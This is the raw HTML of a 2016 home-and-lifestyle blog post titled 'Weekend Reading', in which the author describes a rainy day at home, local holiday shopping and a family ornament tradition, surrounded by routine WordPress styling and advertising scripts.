

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2016/11/weekend-reading-101/
body_size: 24202
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>Weekend Reading | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Weekend Reading Comments Feed" href="https://centsationalstyle.com/2016/11/weekend-reading-101/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2016%2F11%2Fweekend-reading-101%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2016%2F11%2Fweekend-reading-101%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://centsationalstyle.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-enhanced-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=1fe8f083802099c4aed223347488dda9' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=58' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/53798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=53798' />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2016/11/weekend-reading-101/" />
<meta name="description" content="It’s good to be home! I spent yesterday in my pajamas with the rain falling down, it was so relaxing. I hate the idea of braving the crowds at big box store ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2016\/11\/weekend-reading-101?page&year=2016&monthnum=11&name=weekend-reading-101\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"Weekend Reading","item":"https:\/\/centsationalstyle.com\/category\/weekend-reading-2\/"},{"@type":"ListItem","position":4,"name":"Weekend Reading"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2016\/11\/weekend-reading-101\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2016\/11\/weekend-reading-101\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2016\/11\/weekend-reading-101\/#schema-webpage"},"author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2016-11-26T12:45:10","datePublished":"2016-11-26T12:45:10","headline":"Weekend Reading | Centsational Style","description":"It\u2019s good to be home! I spent yesterday in my pajamas with the rain falling down, it was so relaxing. I hate the idea of braving the crowds at big box store ...","name":"Weekend Reading","image":{"@type":"ImageObject","@id":"https:\/\/centsationalstyle.com\/2016\/11\/weekend-reading-101\/#schema-article-image","url":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2016\/11\/19073748\/target-blue-copper-christmas.jpg","height":2795,"width":2623},"thumbnailUrl":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2016\/11\/19073748\/target-blue-copper-christmas.jpg"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-53798 single-format-standard wp-theme-rhd-centsational-style  desktop blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-53798" class="post-53798 post type-post status-publish format-standard has-post-thumbnail hentry category-weekend-reading-2 tag-weekend-reading">
	<header class="entry-header">
		<h2 class="entry-title">Weekend Reading</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> November 26, 2016</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden">It’s good to be home! I spent yesterday in my pajamas with the rain falling down, it was so relaxing. I hate the idea of braving the crowds at big box stores, but I will be doing some shopping downtown to support some local businesses today.</p>
<p>There’s the most charming Christmas shop we visit and it’s tradition for the family to pick out a new ornament every year. Other than that it’s more quiet time and more holiday decorating around my house, cue the Christmas Pandora playlist! Favorite links from the week below (tree image: <a href="http://bit.ly/2gt1x1K" target="_blank" class="external" rel="nofollow">target holiday collection</a>).</p>
